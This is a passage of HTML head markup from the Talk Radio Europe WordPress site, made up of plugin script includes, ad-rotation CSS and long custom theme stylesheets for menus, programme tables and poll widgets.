var acpjs = {"url":"https:\/\/www.talkradioeurope.com\/wp-admin\/admin-ajax.php","options":{"button_img":"https:\/\/www.talkradioeurope.com\/wp-content\/plugins\/advanced-content-pagination\/assets\/img\/select.png","default_title":"Please insert your text here!","dialog_title":"Add New Page - Advanced Content Pagination Shortcode","msgConfirmResetOptions":"Do you really want to reset options?"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/advanced-content-pagination/assets/js/acpjs.js?ver=6.6.4" id="acpjs-js-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/advanced-content-pagination/assets/js/prevnext.js?ver=6.6.4" id="acp-prevnext-js-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/christmas/public/js/cf-christmasification-public.js?ver=1.0.0" id="cf-christmasification-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/frequency/public/js/frequency-public.js?ver=1.0.0" id="frequency-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.0" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.0" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/poll-wp/public/js/vue.js?ver=2.4.3" id="ts_poll_vue_js-js"></script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/poll-wp/public/js/ts_poll-public.js?ver=2.4.3" id="TS_POLL-js"></script>
<script data-service="sharethis" data-category="marketing" id='st_insights_js' type="text/plain" data-cmplz-src="https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.talkradioeurope.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.56.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://www.talkradioeurope.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.talkradioeurope.com/wp-json/wp/v2/posts/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.talkradioeurope.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.talkradioeurope.com/?p=21' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.talkradioeurope.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.talkradioeurope.com%2Fstarlite%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.talkradioeurope.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.talkradioeurope.com%2Fstarlite%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.12.4 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:468px; height:100%; max-height:60px; }
	.g-2 { margin:0px;  width:100%; max-width:200px; height:100%; max-height:200px; }
	.g-3 { margin:0px;  width:100%; max-width:200px; height:100%; max-height:200px; }
	.g-4 { margin:0px;  width:100%; max-width:200px; height:100%; max-height:200px; }
	.g-5 { margin:0px;  width:100%; max-width:200px; height:100%; max-height:200px; }
	.g-6 { margin:0px;  width:100%; max-width:468px; height:100%; max-height:90px; }
	.g-7 { min-width:5px; max-width:3100px; }
	.b-7 { margin:5px; }
	.g-8 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:322px; }
	.g-9 { margin:0px;  width:100%; max-width:468px; height:100%; max-height:90px; }
	.g-10 { margin:0px;  width:100%; max-width:468px; height:100%; max-height:90px; }
	.g-11 { margin:0px;  width:100%; max-width:468px; height:100%; max-height:90px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Header style compiled by theme -->
<!-- This is also triggered in the footer - but duplicated to avoid loading below-the-fold issues. -->
<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #1963bf;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #1963bf transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #1963bf !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1963bf;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1963bf !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #1963bf;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1963bf !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #1963bf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1963bf !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1963bf transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #1963bf;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1963bf !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1963bf;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1963bf;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(25, 99, 191, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #1a2672;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1a2672 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #1a2672;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #1a2672 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1a2672;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1a2672 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d9980d;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d9980d;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d9980d transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d9980d;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	
    }
	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:14px;
	line-height:26px;
	font-weight:normal;
	
    }
</style>
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-pb-span8 {
    width: 74%;
    margin-top: -543px;
}

.td-pb-span4 {
    width: 33%;
}

.td-ss-main-sidebar.newer {
    max-width: 250px !important;
    margin-left: -10px;
}


@media (max-width: 767px) {
	body {
		overflow-x: hidden !important;
	}
	
	.td-ss-main-sidebar.newer {
    width: auto !important;
    margin-left: 0px;
		max-width: unset !important;
}
	
	
	
	#td-outer-wrap {
  
    overflow-x: hidden;
}
	
	.td-pb-span8 {
    width: 100% !important;
    }
	
	
	
	.td-pb-row {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    text-align: center !important;
    display: block;
    margin: 0 auto !important;
}
	.wpb_text_column.wpb_content_element.footer-ads {
    text-align: center !important;
    display: inline-block;
}
	
	
	html #wpadminbar {
    margin-top: -50px;
    }
	
	#td-top-mobile-toggle {
    display: inline-block;
    position: absolute !important;
    top: 0px !important;
    left: 0px !important;
}
}



div.w2dc-content .w2dc-fields-group {
  margin: 0px !important; 
}

.td-pb-row .td-pb-row .td-pb-span4 {
    width: 33% !important;
}


.td-header-style-1 .td-header-sp-logo img {
max-height: unset !important; padding-top: 25px !important;}


.td-header-style-1 .td-header-sp-logo img {
max-height: unset !important;
}


.td-container.td-header-row.td-header-header {
    height: 180px;
}
notice
.td-header-sp-recs img, .td-header-sp-recs .adsbygoogle {
    top: -25px !important;
position: relative !important

}

.soc-top {
padding-right: 1px;
float: left;
}
.soc-top:hover {
opacity: 0.6;
}

.td-block-span6 {
    width: 40%!important;
}

.td-pb-row [class*="td-pb-span"] {

    padding-right: 14px !important;
    padding-left: 14px !important;

}
.td_module_6 {
    padding-bottom: 10px !important;
}

.sf-menu > li > a {
    padding: 0 14px !important;
}

img.onair {
    float: right;
    margin-top: -48px;
    position: absolute;
padding-left: 80px;
display: none;
}


.sf-menu > li > a {
    padding: 0 14px;
    line-height: 48px;
    font-size: 14px;
    color: #000;
    font-weight: 500 !important;
	text-transform: unset !important;
    -webkit-backface-visibility: hidden;
}
.lhbtop {
margin-bottom: 10px;
}

.lhbtop:hover {
opacity: 0.7;
}
.lhb:hover {
opacity: 0.7;
}

.lhbs {
padding: 0 2px 0 2px;
}

.lhbs:hover {
opacity: 0.7;
}

 a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
    color: #111111;
    font-weight: 500 !important;
}

.td_module_6 img {
    max-height: 60px !important;
}
.td_module_6 {
    padding-bottom: 0px !important;
}



.td-module-meta-info {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    margin-bottom: 0px;
    line-height: 1;
   min-height: unset;
}



.widgettitle:after {
    width: 340% !important;
}

.widget_rss li .rsswidget {
    font-size: 14px !important;
}

.vc_wp_rss ul {
margin: 0px !important;
}


span.td-pulldown-size, .widgettitle  {
    TEXT-TRANSFORM: UPPERCASE !IMPORTANT;
    FONT-WEIGHT: 500 !IMPORTANT;
    FONT-SIZE: 12PX !IMPORTANT;
}



.upper-margin {
margin-top: -25px;
}


.td_module_mx16 .entry-thumb {
    width: auto;
    height: auto !important;
}

.td_module_mx16 .entry-title {
    font-size: 18px !important;

}
.td-page-content, .td-post-content, .wpb_text_column, .td_block_text_with_title, .woocommerce #tab-description, .mce-content-body { 
    line-height: 20px !important;
font-size: 13px;
}

.alignleft {
    margin-right: 16px !important;
}

.td-a-rec-id-custom_ad_1 > div, .td-a-rec-id-custom_ad_2 > div, .td-a-rec-id-custom_ad_3 > div, .td-a-rec-id-custom_ad_4 > div, .td-a-rec-id-custom_ad_5 > div {
    margin-bottom: 14px !important;
} 

.wpb_column.vc_column_container.td-pb-span9 {
    margin-top: -41px !important;
}

.td_module_4.td_module_wrap.td-animation-stack img {
    max-height: 182px !important;
}

.td_block_17 .td-column-1 .td_module_4 {
	padding-bottom: 0px !important; 
    border-bottom: 0px dashed #F2F2F2 !important;
    margin-bottom: -14px !important;
}


.vc_btn3.vc_btn3-color-blue, .vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat {
    color: #fff;
    background-color: #1a2672 !important;
}

.td-pb-span4.td-main-sidebar {
    max-width: 25% !important;
}


.td-post-content p, .td-post-content {
    font-family: "Open Sans";
    font-size: 14px;
    line-height: 26px !important;
    font-weight: normal;
}


.td-sidebar-left .td-crumb-container {
    padding-left: 220px !important;
}


.td-page-content p, .td_block_text_with_title, .td_block_text_with_title p {
    font-size: 14px !important;
    line-height: 22px !important;
    color: #444 !important;
}

.sf-menu ul {
    background-color: #1a2672 !important;
}

.sf-menu ul .td-menu-item > a {
    color: #fff;
}

.td-menu-item > a:hover {
    color: #d9980d !important;
}


.wpb_text_column p {
    font-size: 13px !important;
    line-height: 16px !important;
}

.td-sidebar-left .td-crumb-container {
    padding-left: 280px !important;
}

.ssba, .ssba a {
    text-decoration: none;
    border: 0;
    background: none;
    font-size: 14px;
    font-weight: normal;
    mARGIN-TOP: 20PX !important;
}

img.alignleft.wp-image-751, img.alignleft.wp-image-750, img.alignleft.wp-image-749, img.alignleft.wp-image-748 {
    zoom: 98%;
}

.td_block_wrap.td_block_text_with_title.td_uid_11_59cbd9690d179_rand.td-pb-border-top.upper-margin.td_block_template_1, .td-a-rec.td-a-rec-id-custom_ad_1.vc_custom_1506350658629 {

    min-height: 40px !important;
}

div.w2dc-content address {
    font-style: normal !important;
    margin: 0;
    line-height: inherit;
    font-size: inherit;
    font-size: 12px !important;
}

.td-menu-item > a:hover {
    color: #d9980d !important;
    text-decoration: none !important;
}





div.program0, div.program1 {
    margin: 2px 1px;
    border-bottom: solid 1px white;
    font-size: 11.5px !important;
    color: #333;
cursor: pointer;
}

div.program0			{ background-color: #d7d7d7;  text-align: center;  padding:0px 0px 0px 0px;}
div.program1			{ background-color: #F7F6F6;  text-align: center;  padding:0px 0px 0px 0px;}

div.program0:hover, div.program1:hover			{ 	background-color: #333; color: #fff }

ul.programslist li:hover
{

}

ul.programslist
{
padding-left: 0px;
	list-style: none;
}

.mflist th {
width: 12%;
background: #1a2672;
color: #fff;
text-align: center;
font-size: 12px;
}


.mflist {

	width: 100%;

	border-spacing: 1px;

	background-color: #e7e7e7;

	color: #3d3d3d;

	clear: both;

}



table.mflist td {
	padding: 0px;
}

table.mflist th { padding: 4px; }



table.mflist thead th {

	text-align: center;

	background: #163f6c;

	color: #fff;
	font-weight: bold;

	border-bottom: 1px solid #fff;

	border-left: 1px solid #fff;

}



table.mflist thead a { font-weight: bold; }



table.mflist thead a:hover { text-decoration: none; }



table.mflist thead th img { vertical-align: middle; }



table.mflist tbody th { font-weight: bold; }



table.mflist tbody tr			{ background-color: #fff;  text-align: left;  height: 30px;padding:0px 0px 0px 0px;}

table.mflist tbody tr.row1 	{ background: #f9f9f9; }



table.mflist tbody tr.row0:hover td,

table.mflist tbody tr.row1:hover td  { background-color: #ffd ; }



table.mflist tbody tr td 	   { height: 25px; background: #fff; border: 1px solid #fff; }

table.mflist tbody tr.row1 td { background: #f9f9f9; border-top: 1px solid #FFF; }



table.mflist tfoot tr { text-align: center;  color: #333; }

table.mflist tfoot td,

table.mflist tfoot th { background-color: #f3f3f3; border-top: 1px solid #999; text-align: center; }



table.mflist td.order 		{ text-align: center; white-space: nowrap; }

table.mflist td.order span { float: left; display: block; width: 20px; text-align: center; }



table.mflist .pagination { display:table; padding:0;  margin:0 auto;	 }



table.mflist tbody tr.highlighted 	{ background-color: #333; color: black;font-weight: bold;font-size: larger;}




.sub-menu-columns ul.sub-menu li {
    display: inline-block;
    float: left;
    width: 200px !important;
}
.sub-menu-columns ul.sub-menu li:nth-child(odd) {
    float: left !important;
    margin-right: 10px;
}
.sub-menu-columns ul.sub-menu li:nth-child(even) {
    float: right !important;
}


.sub-menu {
 width: 410px !important;
}




div#ondemand {
	background-color: #e0e0e0;
	border: 1px solid #c0c0c0;
	padding: 10px;
}
select.ondemand {
	font-size: 100%;
	font-family: Tahoma;
	background-color: white;
	border: 1px solid #c0c0c0;
	font-weight: bold;
}
div.error {
	border: 1px solid #ff4040;
	background-color: #ffe0e0;
	padding: 10px;
}


.vc_wp_rss {
    min-height: 320px !important;
}


.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_Ans_Div_1, .Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_BBut_MDiv_1 {
    background-color: #1e73be !important;
}


.Total_Soft_Poll_1_Main_Div_1 {
    border-radius: 0px !important;
}


.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_Ans_Div_Overlay_1 {
	background: none !important;
}

.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_BBut_MDiv_1 {
border-bottom-left-radius: 0px !important;
    border-bottom-right-radius: 0px !important;
}


.Total_Soft_Poll_1_Main_Div_1 .Total_Soft_Poll_1_Quest_Div_1 {
    position: relative;
    background-color: #1e73be;
    color: #ffffff;
    font-size: 20px !important;
    font-family: "open sans" , arial !important;
    text-align: center;
}


.Total_Soft_Poll_1_Main_Div_1 {
    position: relative;
    overflow: hidden;
    width: 100%;
    margin: 0 auto;
    border: 0px solid #000000;
    border-radius: 8px;
    -webkit-box-shadow: 0px 0px 0px #7c7c7c !important;
